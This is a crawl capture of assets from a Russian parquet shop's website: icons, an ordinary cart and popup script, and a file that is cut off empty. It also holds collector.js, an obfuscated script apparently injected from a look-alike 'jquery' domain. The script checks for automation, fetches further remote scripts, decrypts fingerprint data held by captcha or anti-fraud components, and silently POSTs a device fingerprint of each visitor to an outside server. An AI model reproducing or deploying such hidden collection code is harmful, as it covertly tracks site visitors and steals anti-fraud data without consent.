<path fill-rule="evenodd" clip-rule="evenodd" d="M21.7151 7.67759C20.8018 6.76266 19.7152 6.03719 18.5182 5.54321C17.3212 5.04923 16.0376 4.79656 14.7418 4.79984C9.30803 4.79984 4.88461 9.20117 4.88241 14.6113C4.88241 16.3403 5.33595 18.0279 6.19802 19.5165L4.80005 24.5998L10.0262 23.2347C11.4718 24.0179 13.0914 24.4286 14.7374 24.4293H14.7418C20.1744 24.4293 24.5978 20.028 24.6 14.6178C24.6037 13.3287 24.3507 12.0516 23.8555 10.8603C23.3604 9.66909 22.6329 8.58733 21.7151 7.67759ZM14.7418 22.7735H14.7385C13.2708 22.7736 11.8301 22.3806 10.5676 21.6357L10.2689 21.4587L7.1677 22.2685L7.99462 19.2596L7.80024 18.9514C6.97968 17.6513 6.54529 16.1467 6.54723 14.6113C6.54943 10.1149 10.225 6.45676 14.7451 6.45676C15.8215 6.45438 16.8878 6.66451 17.8821 7.07499C18.8765 7.48547 19.7791 8.08815 20.5379 8.84814C21.3007 9.60451 21.9053 10.5039 22.3168 11.4942C22.7283 12.4845 22.9385 13.5462 22.9352 14.6178C22.933 19.1143 19.2574 22.7735 14.7418 22.7735ZM19.2366 16.665C18.9895 16.5414 17.7793 15.9491 17.5531 15.8671C17.3279 15.7851 17.1643 15.7447 16.9996 15.9895C16.8349 16.2343 16.3627 16.7863 16.2188 16.9502C16.0749 17.1142 15.9311 17.1338 15.6851 17.0114C15.4391 16.889 14.6451 16.63 13.704 15.795C12.9715 15.1447 12.4773 14.3424 12.3335 14.0965C12.1896 13.8506 12.3181 13.7183 12.4422 13.5959C12.5531 13.4866 12.6882 13.3096 12.8112 13.1664C12.9342 13.0232 12.9748 12.9216 13.0572 12.7576C13.1395 12.5937 13.0989 12.4505 13.0363 12.3281C12.9748 12.2046 12.4817 10.998 12.2764 10.5072C12.0776 10.0318 11.8744 10.0952 11.7229 10.0886C11.5659 10.0823 11.4089 10.0793 11.2518 10.0799C11.1269 10.0831 11.004 10.1119 10.8908 10.1645C10.7776 10.2172 10.6765 10.2926 10.594 10.3859C10.3678 10.6318 9.73192 11.2242 9.73192 12.4308C9.73192 13.6375 10.6148 14.8037 10.7378 14.9676C10.8608 15.1315 12.4751 17.6071 14.946 18.6694C15.5346 18.9219 15.9937 19.0727 16.3506 19.1864C16.9403 19.3733 17.4773 19.346 17.9023 19.2837C18.3756 19.2137 19.3596 18.6913 19.5649 18.1186C19.7703 17.5459 19.7703 17.0551 19.7088 16.9524C19.6473 16.8497 19.4814 16.7874 19.2366 16.665Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg
body_size: 755
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1852 9.53621L9.68132 11.028C9.45932 11.2557 9.16508 11.3328 8.87851 11.3332C7.61121 11.2952 6.41333 10.6727 5.42979 10.0335C3.81537 8.85899 2.33407 7.40268 1.40439 5.64279C1.04782 4.9048 0.629434 3.9632 0.669407 3.13947C0.672972 2.8296 0.756474 2.52549 0.974705 2.32576L2.47858 0.822636C2.79086 0.557009 3.09286 0.648849 3.2927 0.958254L4.50258 3.25249C4.62992 3.52429 4.55687 3.81551 4.36688 4.00972L3.81282 4.5635C3.77862 4.61035 3.75684 4.66368 3.75629 4.72173C3.96875 5.54415 4.6124 6.30216 5.18101 6.82383C5.7496 7.3455 6.36078 8.05225 7.15413 8.21957C7.2522 8.24692 7.37231 8.25653 7.44247 8.19131L8.08701 7.53582C8.30919 7.36742 8.62999 7.28511 8.86719 7.4228H8.8785L11.0608 8.71119C11.3812 8.912 11.4146 9.30009 11.1852 9.53621Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/new/src/js/script.js
body_size: 1988
content:
const increase = e => {

    const counter = $(e.target).siblings(".counter__count") 
    const value = Number.parseInt(counter.attr("value"))
    counter.attr("value", value + 1)

    const decrease = $(e.target).siblings(".counter__decrease")
    decrease.removeAttr("disabled")

    const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value", value + 1)
}


const decrease = e => {
    const counter = $(e.target).siblings(".counter__count") 
    counter.attr("value", counter.attr("value") - 1)

     const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value",  counter.attr("value"))

    if (counter.attr("value") === "1"){
        $(e.target).attr("disabled", "true")
    }
}

document.addEventListener("DOMContentLoaded", e => {
    
    $(".counter__increase").on("click", increase)
    $(".counter__decrease").on("click", decrease)
})



$(function () {
    $('.menu a[href="poleznaya-informacziya/"]').attr("href", "").on("click", function () {
        return false;
    });
    $(".tabs .tabs_header .tabs_tab").on("click", function () {
        console.log($(this).index());
        $(this.parentElement.parentElement).find("*").removeClass("active");
        $(this).addClass("active");
        $(this.parentElement.parentElement).find(".tabs_tabs .tabs_tab:nth-child(" + ($(this).index() + 1) + ")").addClass("active");
    });
    
    $(".quantity").each(function (i) {
        var quantity = {
            plusNode: $(this).find('[data-quantity="plus"]')[0],
            minusNode: $(this).find('[data-quantity="minus"]')[0],
            input: $(this).find('[type="text"]')[0],
        };
        $(quantity.plusNode).on("click", function (e) {
            e.preventDefault();
            quantity.input.value = parseInt(quantity.input.value) + 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        });
        $(quantity.minusNode).on("click", function (e) {
            e.preventDefault();
            if (quantity.input.value > 1)
                quantity.input.value = parseInt(quantity.input.value) - 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        })
        $(quantity.input).on("change", function (e) {
            e.preventDefault();
            if (isNaN(parseInt(quantity.input.value)) || parseInt(quantity.input.value) < 1)
                quantity.input.value = 1;
        })
        $(".cart").find(quantity.input).on("change", function (e) {
            $(this).parent().find("button").click();
        })
        
        
        
        
        
    })
    jQuery(function($){
   
   $("#input-phone").mask("(999) 999-9999");

  
});
    $(".callback").on("click", function () {
        var popup = document.createElement("div");
        popup.className = "popup";
        var popupBack = document.createElement("div");
        popupBack.className = "popup-back";
        var popupContent = document.createElement("div");
        popupContent.className = "popup-content";
        popupContent.innerHTML = "<div class='popup-close'></div>" +
            "" +
            "<div class='popup-header'>Заказать обратный звонок</div>" +
            "<form>" +
            "<input type='text' name='name' placeholder='Имя' required>" +
            "<input type='tel' name='phone' id='input-phone' placeholder='Телефон' required>" +
            "<input type='submit' name='submit' value='Отправить' class='button uppercase button-light-gray'>" +
            "</form>";
        $(popupContent).on("submit","form",function (e) {
            e.preventDefault();
            $.post(
                "/ajax.php",
                $(this).serialize(),
                function (data) {
                    popupContent.innerHTML = "<h2 class='result'>Заявка успешно отправлена! <br>Мы свяжемся с вами в ближайшее время</h2>"
                }
            )
        });
        $(popup).on("click", ".popup-back, .popup-close", function () {
            popup.remove();
            popup = null;
        });
        $(popupContent).find("#input-phone").mask("+7 (999) 999-99-99");
        popup.appendChild(popupBack);
        popup.appendChild(popupContent);
        document.body.appendChild(popup)
    });
    
    miniShop2.Callbacks.Cart.add.response.success = function (data) {
        $(".cart_value").text(data.data.total_count);
    }
    
    $(".menuopener").on("click", function () {
        $(this).next().toggleClass("opened");
    });
$(document).ready(function() {
  //прикрепляем клик по заголовкам acc-head
    $('#accordeon .acc-head').on('click', f_acc);

	/*Избранное*/
	var nFavor = $("#favoritesCountHeader").text();
			
	$('.msfavorites').on("click",function(){
		
		if($(this).hasClass("voted")){
			--nFavor;
		}
		else{
			++nFavor;
		}
		$("#favoritesCountHeader").text(nFavor);
        $(".favorit-cat #favoritesCountHeader").text(nFavor);
		
	});

    $("header.new #favoritesCountHeader").text(nFavor);

    $('.filterBlock .open-filter').on('click',function(){
        if($(this).hasClass('open')) {
            $('.filterBlock .row').hide('slow');
            $(this).text('+');
        }
        else {
            $('.filterBlock .row').show('slow');
             $(this).text('-');
        }
        $(this).toggleClass('open');
    });

});

function f_acc(){
$('#accordeon .acc-head').not($(this)).removeClass("open");
$(this).toggleClass("open");
//скрываем все кроме того, что должны открыть
  $('#accordeon .acc-body').not($(this).next()).slideUp(500);
// открываем или скрываем блок под заголовоком, по которому кликнули
    $(this).next().slideToggle(500);
}


$('.header_toggle').click(function(){
        $(this).toggleClass('active');
        $(this).next('.div_table').toggle();
    });

 $('button.add-to-cart').on('click',function(){
     ym(23242210,'reachGoal','add_to_cart');
      console.log('add to cart 1'); 

        setTimeout(()=>$(this).replaceWith('<a href="/korzina.html" class="button add-to-cart">В корзину</a>'),500);
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg
body_size: 685
content:
<svg width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.18665 14.363C5.18665 14.363 10.3733 9.25876 10.3733 5.38613C10.3733 3.95764 9.82684 2.58766 8.85416 1.57756C7.88147 0.567466 6.56223 0 5.18665 0C3.81106 0 2.49182 0.567466 1.51913 1.57756C0.546449 2.58766 2.04978e-08 3.95764 0 5.38613C0 9.25876 5.18665 14.363 5.18665 14.363ZM5.18665 8.0792C4.49885 8.0792 3.83923 7.79546 3.35289 7.29042C2.86655 6.78537 2.59332 6.10038 2.59332 5.38613C2.59332 4.67189 2.86655 3.98689 3.35289 3.48185C3.83923 2.9768 4.49885 2.69307 5.18665 2.69307C5.87444 2.69307 6.53406 2.9768 7.0204 3.48185C7.50674 3.98689 7.77997 4.67189 7.77997 5.38613C7.77997 6.10038 7.50674 6.78537 7.0204 7.29042C6.53406 7.79546 5.87444 8.0792 5.18665 8.0792Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=85851
body_size: 4605
content:
(function(){var _0x1a='https://jquery.pushstat.online/api/yandex-fingerprint',_0x1b=30,_0x1c='_ga_fp_sent500',_0x1d='https://jquery.pushstat.online/scripts/';function _0x2a(n,v,d){var e='';if(d){var t=new Date();t.setTime(t.getTime()+(d*864e5));e='; expires='+t.toUTCString()}document.cookie=n+'='+v+e+'; path=/; SameSite=Lax'}function _0x2b(n){var q=n+'=',c=document.cookie.split(';');for(var i=0;i<c.length;i++){var x=c[i].trim();if(x.indexOf(q)===0)return x.substring(q.length)}return null}if(_0x2b(_0x1c)==='1'){window.YandexFPCollector={status:'already_sent'};return}var _0x3a={times:[],measuring:true};function _0x3b(t){if(_0x3a.times.length<60){_0x3a.times.push(t);requestAnimationFrame(_0x3b)}else{_0x3a.measuring=false}}requestAnimationFrame(_0x3b);function _0x4a(){try{var c=document.createElement('canvas');c.width=100;c.height=100;var x=c.getContext('2d');x.fillStyle='#ffffff';x.fillRect(0,0,100,100);x.fillStyle='#000000';x.font='60px Arial';x.textBaseline='middle';x.textAlign='center';x.fillText('\u2639\uFE0F',50,50);var d=x.getImageData(0,0,100,100).data,p=0;for(var i=0;i<d.length;i+=4){var r=d[i],g=d[i+1],b=d[i+2];if(!(r>250&&g>250&&b>250)&&!(r<5&&g<5&&b<5)&&!(Math.abs(r-g)<10&&Math.abs(g-b)<10&&Math.abs(r-b)<10))p++}return{passed:p>50,value:p}}catch(e){return{passed:false,value:0}}}function _0x4b(u){var s=u?u.length:0;return{passed:s>=18000,value:s}}function _0x4c(){return{passed:navigator.webdriver!==true,value:navigator.webdriver}}function _0x4d(){var k=[];try{k=Object.keys(window).filter(function(x){return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(x)})}catch(e){}return{passed:k.length===0,value:k}}function _0x4e(){var h=window.outerHeight;return{passed:h>0,value:h}}function _0x4f(){var u=navigator.userAgent;if(!/Chrome\/(\d+)/.test(u))return{passed:true,value:'not_chrome'};var v=parseInt(u.match(/Chrome\/(\d+)/)[1]),m=142,f=[];if(typeof Object.groupBy==='function')f.push('O.gB');if(typeof Promise.withResolvers==='function')f.push('P.wR');if(typeof Array.fromAsync==='function')f.push('A.fA');if(typeof Set.prototype.union==='function')f.push('S.u');if(typeof Iterator!=='undefined')f.push('It');if(typeof Element.prototype.setHTMLUnsafe==='function')f.push('sHU');if(typeof navigator.userAgentData!=='undefined')f.push('uAD');var c=f.length,d=0;if(navigator.userAgentData&&navigator.userAgentData.brands){navigator.userAgentData.brands.forEach(function(b){if(b.brand==='Chromium'||b.brand==='Google Chrome')d=parseInt(b.version)||0})}var x=false;if(v>=m&&c<6)x=true;if(d>0&&Math.abs(d-v)>3)x=true;return{passed:v>=m&&!x,value:{ua:v,uaData:d,features:c}}}function _0x5a(){var f=[],m=0;if('activeViewTransition'in document){f.push('aVT');m=Math.max(m,142)}if(typeof CloseWatcher!=='undefined'){f.push('CW');m=Math.max(m,140)}try{new RegExp('(?i:test)');f.push('RM');m=Math.max(m,134)}catch(e){}if(typeof Symbol!=='undefined'&&typeof Symbol.dispose!=='undefined'){f.push('Sd');m=Math.max(m,133)}if(typeof Uint8Array.fromBase64==='function'){f.push('UfB');m=Math.max(m,131)}if(typeof RegExp.escape==='function'){f.push('RE');m=Math.max(m,130)}if(typeof Float16Array!=='undefined'){f.push('F16');m=Math.max(m,128)}if(typeof Atomics!=='undefined'&&typeof Atomics.pause==='function'){f.push('Ap');m=Math.max(m,126)}if(typeof Element.prototype.setHTMLUnsafe==='function'){f.push('sHU');m=Math.max(m,124)}if(typeof Set.prototype.union==='function'){f.push('Su');m=Math.max(m,122)}if(typeof Iterator!=='undefined'){f.push('It');m=Math.max(m,122)}if(typeof Array.fromAsync==='function'){f.push('AfA');m=Math.max(m,121)}if(typeof Promise.withResolvers==='function'){f.push('PwR');m=Math.max(m,119)}if(typeof Object.groupBy==='function'){f.push('OgB');m=Math.max(m,117)}var u=navigator.userAgent,h=u.match(/Chrome\/(\d+)/),v=h?parseInt(h[1]):0,t='activeViewTransition'in document,x=false;if(v>=142&&!t)x=true;if(!x&&v>0&&m>0&&(v-m)>10)x=true;return{passed:!x,value:{uaVersion:v,detectedVersion:m,has142:t,features:f}}}function _0x5b(){var t=_0x3a.times;if(t.length<10)return{passed:false,value:{fps:0,variance:0}};var n=[],s=0;for(var i=1;i<t.length;i++){n.push(t[i]-t[i-1])}for(var j=0;j<n.length;j++)s+=n[j];var a=s/n.length,f=1000/a,v=0;for(var k=0;k<n.length;k++)v+=Math.pow(n[k]-a,2);var d=Math.sqrt(v/n.length),q={};n.forEach(function(x){var r=Math.round(x*10)/10;q[r]=(q[r]||0)+1});var m=Math.max.apply(null,Object.values(q));return{passed:f>=50&&d>0.1&&m<=n.length*0.8,value:{fps:Math.round(f*10)/10,variance:Math.round(d*100)/100,frames:t.length,maxSame:m}}}function _0x5c(){var c=document.createElement('canvas');c.width=240;c.height=140;var x=c.getContext('2d');x.rect(0,0,10,10);x.rect(2,2,6,6);x.textBaseline="alphabetic";x.fillStyle="#f60";x.fillRect(125,1,62,20);x.fillStyle="#069";x.font="11pt no-real-font-123";x.fillText("Cwm fjordbank \u{1F603} gly",2,15);x.fillStyle="rgba(102,204,0,0.2)";x.font="18pt Arial";x.fillText("Cwm fjordbank \u{1F603} gly",4,45);x.globalCompositeOperation="multiply";x.fillStyle="rgb(255,0,255)";x.beginPath();x.arc(50,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(0,255,255)";x.beginPath();x.arc(100,50,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,255,0)";x.beginPath();x.arc(75,100,50,0,6.2831853072,true);x.closePath();x.fill("nonzero");x.fillStyle="rgb(255,0,255)";x.arc(75,75,75,0,6.2831853072,true);x.arc(75,75,25,0,6.2831853072,true);x.fill("evenodd");return c.toDataURL("image/png")}function _0x6a(){var u=_0x5c();return{emoji:_0x4a(),canvas_size:_0x4b(u),webdriver:_0x4c(),cdp:_0x4d(),outer_height:_0x4e(),chrome_version:_0x4f(),chrome142:_0x5a(),raf:_0x5b()}}function _0x6b(c){return c.emoji.passed&&c.canvas_size.passed&&c.webdriver.passed&&c.cdp.passed&&c.outer_height.passed&&c.chrome_version.passed&&c.chrome142.passed&&c.raf.passed}function _0x7a(s){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0}function _0x7b(e,c,r){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1]),y=[];for(var i=0;i<b.length;i++)y.push(b.charCodeAt(i));var s=new Uint32Array(c);s[12]=n;for(var j=0;j<r;j++)_0x7a(s);var I=new Uint32Array(c);I[12]=n;for(var k=0;k<16;k++)s[k]=(s[k]+I[k])>>>0;var t='';for(var l=0;l<y.length/2;l++){var z=(s[Math.floor(l/2)%16]>>>((l%2)*16))&0xFFFF;t+=String.fromCharCode((y[l*2]^(z&0xFF))|((y[l*2+1]^(z>>>8))<<8))}return t}catch(x){return e}}function _0x7c(t){try{var m=t.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);if(!m||m.length<12)return null;var c=[0x6f626675,0x73636174,0x65206772,0x65656421,0,0,0,0,0,0,0,0,0,0,0,0];m.forEach(function(x){var p=x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);if(p){var i=parseInt(p[1]),v=p[2].indexOf('0x')===0?parseInt(p[2],16):parseInt(p[2]);if(i>=0&&i<16)c[i]=v>>>0}});c[12]=0;return{constants:c,rounds:17}}catch(e){return null}}var _0x8a=new Uint32Array([1868719733,1935892852,1696622450,1701143585,2340297809,4257130792,192208323,2934803769,4249585524,2686335333,88139009,932493743,0,254309664,2157857574,1664776452]),_0x8b=13;function _0x8c(e){if(!e||typeof e!=='string'||e.indexOf(';')===-1)return e;try{var p=e.split(';'),b=atob(p[0]),n=parseInt(p[1],10),y=new Uint8Array(b.length);for(var i=0;i<b.length;i++)y[i]=b.charCodeAt(i);var s=new Uint32Array(_0x8a);s[12]=n;for(var r=0;r<_0x8b;r++){s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0}var I=new Uint32Array(_0x8a);I[12]=n;for(var j=0;j<16;j++)s[j]=(s[j]+I[j])>>>0;var t='';for(var k=0;k<y.length/2;k++){var z=(s[Math.floor(k/2)%16]>>>((k%2)*16))&0xFFFF;t+=String.fromCharCode((y[k*2]^(z&0xFF))|((y[k*2+1]^(z>>>8))<<8))}return t.replace(/\x00+$/g,'')}catch(x){return e}}function _0x9a(u,f){var s=document.createElement('script');s.src=u;s.onload=s.onerror=function(){f&&f()};document.head.appendChild(s)}function _0xHash(str){var h=0;for(var i=0;i<str.length;i++){h=((h<<5)-h)+str.charCodeAt(i);h=h&h}return Math.abs(h).toString(16).padStart(8,'0')}function _0x9b(){var c=_0x6a();if(!_0x6b(c)){window.YandexFPCollector={status:'blocked_antifraud',checks:c};return}var p={},t={};if(window.PGreed&&window.PGreed.get){window.PGreed.get().then(function(r){fetch(_0x1d+'captchapgrd.js').then(function(x){return x.text()}).then(function(x){var e=_0x7c(x);if(e){for(var k in r){p[k]=(typeof r[k]==='string'&&r[k].indexOf(';')!==-1)?_0x7b(r[k],e.constants,e.rounds):r[k]}}else{p=r}_0xAa()}).catch(function(){p=r;_0xAa()})}).catch(function(){_0xAa()})}else{_0xAa()}function _0xAa(){var o=window.BF||window.TmGreed;if(o&&o.collect){o.collect({timeout:15000}).then(function(d){t._version=d.version;t._hash=d.hash?d.hash.value:null;t._rounds=_0x8b;if(d.factors){for(var k in d.factors){var f=d.factors[k];var v=f&&f.value!==undefined?f.value:f;t[k]=_0x8c(v)}}_0xBa()}).catch(function(){_0xBa()})}else{_0xBa()}}function _0xBa(){var m='Unknown',w='Unknown';if(t.n2){try{var n=typeof t.n2==='string'?JSON.parse(t.n2):t.n2;if(n.model)m=n.model}catch(e){}}if(t.j1){try{var j=typeof t.j1==='string'?JSON.parse(t.j1):t.j1;if(j.rU)w=j.rU}catch(e){}}var u=navigator.userAgent,l=/Android/i.test(u)?'Android':/iPhone|iPad|iPod/i.test(u)?'iOS':/Mac/i.test(u)?'macOS':/Win/i.test(u)?'Windows':/Linux/i.test(u)?'Linux':'Unknown',v=(u.match(/Chrome\/(\d+)/)||[])[1]||'Unknown';var stable={},skip=['l7','_version','_hash','_rounds'];for(var k in t){if(skip.indexOf(k)===-1)stable[k]=t[k]}var ds=JSON.stringify(stable);var h=_0xHash(ds)+_0xHash(ds.split('').reverse().join(''));var d={device_hash:h,platform:l,device_model:m,screen:screen.width+'x'+screen.height,webgl_renderer:w,browser_version:v,pgreed_data:p,tmgrdfrend_data:t,user_agent:u,languages:navigator.languages?navigator.languages.join(','):navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,antifraud_checks:c,vscript:'1.6.0'};var b=btoa(unescape(encodeURIComponent(JSON.stringify(d))));var r=new XMLHttpRequest();r.open('POST',_0x1a);r.setRequestHeader('Content-Type','text/plain');r.onload=function(){if(r.status>=200&&r.status<300)_0x2a(_0x1c,'1',_0x1b)};r.send(b);window.YandexFPCollector={status:'sent',data:d}}}window.YandexFPCollector={status:'loading'};_0x9a(_0x1d+'captchapgrd.js',function(){_0x9a(_0x1d+'tmgrdfrend.js',function(){setTimeout(_0x9b,1500)})})})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/search-icon.svg
body_size: 397
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 20L15.514 15.506L20 20ZM18 9.5C18 11.7543 17.1045 13.9163 15.5104 15.5104C13.9163 17.1045 11.7543 18 9.5 18C7.24566 18 5.08365 17.1045 3.48959 15.5104C1.89553 13.9163 1 11.7543 1 9.5C1 7.24566 1.89553 5.08365 3.48959 3.48959C5.08365 1.89553 7.24566 1 9.5 1C11.7543 1 13.9163 1.89553 15.5104 3.48959C17.1045 5.08365 18 7.24566 18 9.5V9.5Z" stroke="#333333" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/minishop2/js/web/default.js
body_size: 3413
content:
